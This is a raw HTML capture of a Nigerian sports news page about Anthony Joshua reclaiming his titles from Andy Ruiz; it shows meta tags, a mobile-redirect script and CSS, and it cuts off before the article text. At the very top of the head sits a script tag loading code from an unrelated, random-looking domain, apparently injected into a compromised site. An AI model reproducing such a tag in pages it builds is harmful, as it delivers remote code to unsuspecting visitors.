

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/
body_size: 48276
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=696%2C435&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=696%2C435&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/" />
<meta property="og:title" content="Joshua reveals what he must do to reclaim his titles from Ruiz" />
<meta property="og:description" content="Anthony Joshua says he’s ready to go war and reclaim his heavyweight titles from Andy Ruiz come Saturday in Riyadh, Saudi Arabia. Ruiz stunned Joshua back in July at Madison Square Garden to win the titles, but a rematch is just a couple of hours away and Joshua said he’s in the killer mood ahead [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/">
<meta name="twitter:title" content="Joshua reveals what he must do to reclaim his titles from Ruiz">
<meta name="twitter:description" content="Anthony Joshua says he’s ready to go war and reclaim his heavyweight titles from Andy Ruiz come Saturday in Riyadh, Saudi Arabia. Ruiz stunned Joshua back in July at Madison Square Garden to win the titles, but a rematch is just a couple of hours away and Joshua said he’s in the killer mood ahead [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 